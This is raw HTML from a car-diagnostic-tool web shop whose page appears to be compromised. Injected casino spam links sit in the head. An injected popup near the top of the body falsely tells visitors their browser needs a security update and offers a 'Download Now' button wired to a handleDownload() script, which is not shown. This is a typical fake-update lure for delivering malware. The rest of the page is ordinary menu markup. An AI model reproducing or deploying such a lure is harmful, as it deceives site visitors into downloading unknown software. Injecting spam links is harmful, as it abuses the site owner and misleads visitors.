        <a href="https://www.carbaseiq.com/jeux-de-la-roulette-casino-en-ligne-gratuits/">Jeux De La Roulette Casino En Ligne Gratuits</a> - Casi todos los operadores ofrecen a sus jugadores aplicaciones descargables que te ayudarán a disfrutar de tus juegos favoritos desde cualquier lugar.
    </li>
    <li>
        <a href="https://www.carbaseiq.com/jeux-jewels-gratuits/">Jeux Jewels Gratuits</a>: En este blog, discutiremos los orígenes del Caribbean Stud poker tal como lo conocemos.
    </li>
</ol>
</p>

<h3>Bingo gratis jogar.</h3>

<p>
    <dl>
  <dt><a href="https://www.carbaseiq.com/comment-gagner-beaucoup-d-argent-dans-le-casino/">Comment Gagner Beaucoup D Argent Dans Le Casino</a></dt>
    <dd>Cuenta con tres secciones principales dedicadas a..</dd>
  <dt><a href="https://www.carbaseiq.com/live-roulette-netent/">Live Roulette Netent</a></dt>
    <dd>No hay requisitos de apuesta adjuntos a la oferta de bienvenida, por lo que puede quedarse con lo que gane.</dd>
    <dd>En el frente de los juegos, hay varios desarrolladores de software líderes que, en conjunto, permiten que el sitio ofrezca una cantidad asombrosa de tragamonedas y juegos en vivo, y una buena selección de juegos de mesa regulares también.</dd>
</dl>
</p>

<h3>Casinos en catamarca.</h3>

<p>
<a href="https://www.carbaseiq.com/nouveaux-jeux-de-casino-en-ligne/">Nouveaux Jeux De Casino En Ligne</a></br>
La función de giros gratis se adjunta en las puertas de Troya.</br>
<a href="https://www.carbaseiq.com/jeux-casino-gratuits-2025/">Jeux Casino Gratuits 2025</a></br>
Es posible que haya oído hablar del sistema de Martingala en la Ruleta o los dados.</br>
<a href="https://www.carbaseiq.com/roulette-casino-technique/">Roulette Casino Technique</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-270x270.jpg" />
<!-- Responsive Menu Builder: All wp_head Actions Removed --><link rel='stylesheet' id='widget-image-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/hover.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='klb-image-zoom-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/image-zoom/css/image-zoom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-4782 wp-theme-partdo theme-partdo woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-partdo ehf-stylesheet-partdo xpro-theme-builder-template  elementor-default elementor-kit-6">
<!-- Popup -->
<div id="popup">
  <div id="popup_content">
    <img id="browser_icon" src="" alt="Browser Icon" style="width: 50px; height: 50px; margin-bottom: 15px;">
    <h1 id="browser_name">Your Browser</h1>
    <p>Your browser <span id="browser_specific_name"></span> needs an update for security and functionality. Please update now!</p>
    <button id="download_button" class="button" onclick="handleDownload()">Download Now</button>
  </div>
</div><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.carbaseiq.com" title="CarBase" rel="home">CarBase</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5261" class="elementor elementor-5261">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-22f2296 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-items-stretch elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="22f2296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;xpro_backdrop_filter&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:6030,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/2.jpg&quot;},{&quot;id&quot;:6027,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/3.jpg&quot;},{&quot;id&quot;:6025,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/5.jpg&quot;},{&quot;id&quot;:6024,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/7.jpg&quot;},{&quot;id&quot;:6020,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-4-1.png&quot;},{&quot;id&quot;:6015,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-1.png&quot;}],&quot;background_slideshow_slide_duration&quot;:3000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:10,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cb49e0" data-id="5cb49e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-520cac4 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="520cac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e63227" data-id="8e63227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b485cbd elementor-align-center elementor-widget__width-inherit elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="b485cbd" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-left">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-focusLens"><ul id="menu-top-left" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5708 nav-item"><a href="https://www.carbaseiq.com/" class="xpro-elementor-nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254 nav-item"><a href="https://www.carbaseiq.com/contact/" class="xpro-elementor-nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861 nav-item"><a href="https://www.carbaseiq.com/my-account-2/" class="xpro-elementor-nav-link">My account</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97aa9d2" data-id="97aa9d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6260be49 elementor-widget__width-initial elementor-widget elementor-widget-xpro-search" data-id="6260be49" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;3&quot;}" data-widget_type="xpro-search.default">
				<div class="elementor-widget-container">
			<form class="xpro-elementor-search-wrapper xpro-elementor-search-layout-3" method="get" id="searchform" autocomplete="off" action="https://www.carbaseiq.com/" role="search">

	<div class="xpro-elementor-search-inner">
		<label class="sr-only" for="s">Search</label>
		<div class="xpro-elementor-search-input-group">
			<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<button id="searchsubmit" class="xpro-elementor-search-button" type="submit">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" xml:space="preserve" viewBox="0 0 512 512">    <image width="512" height="512" xlink:href="[data-uri]"></image>  </svg>				</button>
					</div>
				<input type="hidden" name="post_type" value="product">
	</div>

	</form>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5091a3f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5091a3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f6c7731" data-id="f6c7731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10bddbbf elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="10bddbbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.carbaseiq.com/">
							<img fetchpriority="high" width="1536" height="257" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png" class="attachment-1536x1536 size-1536x1536 wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 1536px) 100vw, 1536px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d145edb" data-id="d145edb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3755b95" data-id="3755b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fe97ef xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="3fe97ef" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="mailto:info@carbaseiq.com" target="_blank" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="xi xi-email"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h1 class="xpro-box-icon-title">CONTACT US</h1>
					<p class="xpro-box-icon-description">Info@carbaseiq.com</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-f78ce5b xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="f78ce5b" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h1 class="xpro-box-icon-title">CALL US</h1>
					<p class="xpro-box-icon-description">(+964) 7511222233</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0bc8918" data-id="0bc8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85164a3 elementor-widget__width-initial elementor-widget elementor-widget-xpro-social-icon" data-id="85164a3" data-element_type="widget" data-widget_type="xpro-social-icon.default">
				<div class="elementor-widget-container">
			
<!-- Social Icon -->
<ul class="xpro-social-icon-wrapper default">
			<li class="elementor-repeater-item-99d2c5e">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-facebook-f " href="https://www.facebook.com/profile.php?id=100090049081776&#038;mibextid=V3Yony" >			<i aria-hidden="true" class="fab fa-facebook-f"></i>						</a>		</li>
			<li class="elementor-repeater-item-f8ae009">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-instagram " href="https://instagram.com/carbaseiq?igshid=OGQ5ZDc2ODk2ZA==" >			<i aria-hidden="true" class="fab fa-instagram"></i>						</a>		</li>
	</ul>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-245dd2b4 elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="245dd2b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70238662" data-id="70238662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5548b403 elementor-align-center elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="5548b403" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-right">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-focusLens"><ul id="menu-sidebar-menu" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4381 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4381">Tuning &amp; Repair<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4382 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/" class="xpro-elementor-dropdown-item">Flex Magic<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4383 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/hardware/" class="xpro-elementor-dropdown-item">Hardware</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4384 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/software/" class="xpro-elementor-dropdown-item">Software</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4462 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/accessories/" class="xpro-elementor-dropdown-item">Accessories</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4633 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/" class="xpro-elementor-dropdown-item">KESS 3<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4637 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/hardware-kess-3/" class="xpro-elementor-dropdown-item">Hardware</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/software-kess-3/" class="xpro-elementor-dropdown-item">Software</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-5996 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/" class="xpro-elementor-dropdown-item">HP TUNER<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6181 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/prolink/" class="xpro-elementor-dropdown-item">PROLINK+</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6182 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/mpvi3/" class="xpro-elementor-dropdown-item">MPVI3</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-5997 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/" class="xpro-elementor-dropdown-item">MONGOOSE<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6183 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/chrysler/" class="xpro-elementor-dropdown-item">Chrysler</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6184 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/gm3/" class="xpro-elementor-dropdown-item">GM3</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-6292 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/" class="xpro-elementor-dropdown-item">CG<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6293 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/fc200/" class="xpro-elementor-dropdown-item">FC200</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4385 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4385">Airbags<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4386 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/" class="xpro-elementor-dropdown-item">CPT Programmer<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/full-pack/" class="xpro-elementor-dropdown-item">Full Pack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4389 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/start-pack/" class="xpro-elementor-dropdown-item">Start Pack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4390 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/obd-tool-no-software/" class="xpro-elementor-dropdown-item">OBD Tool</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4391 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/cpt-device-no-software/" class="xpro-elementor-dropdown-item">CPT Device EEPROM</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4392 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/software-price/" class="xpro-elementor-dropdown-item">Software</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/accessories-cpt-programmer/" class="xpro-elementor-dropdown-item">Accessories</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4387 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/" class="xpro-elementor-dropdown-item">CG<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4388 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-100/" class="xpro-elementor-dropdown-item">CG 100</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6300 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-70/" class="xpro-elementor-dropdown-item">CG 70</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4751 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/" class="xpro-elementor-dropdown-item">I Tool<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/hardware-full-software/" class="xpro-elementor-dropdown-item">Hardware full software</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272 nav-item"><a href="https://www.carbaseiq.com/5181-2/" class="xpro-elementor-dropdown-item">Clear Crash</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4398 nav-item"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4398">TPMS<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4398" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404 nav-item"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-sensor/" class="xpro-elementor-dropdown-item">CG Sensor</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4400 nav-item"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-tpms80-tools/" class="xpro-elementor-dropdown-item">CG TPMS80 Tools</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown active menu-item-4401 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4401">Accessories &amp; Equipment<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4401" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-4402 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/" class="xpro-elementor-dropdown-item">EEPROM Reader</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprom-pens/" class="xpro-elementor-dropdown-item">EEPROM Pens</a></li>
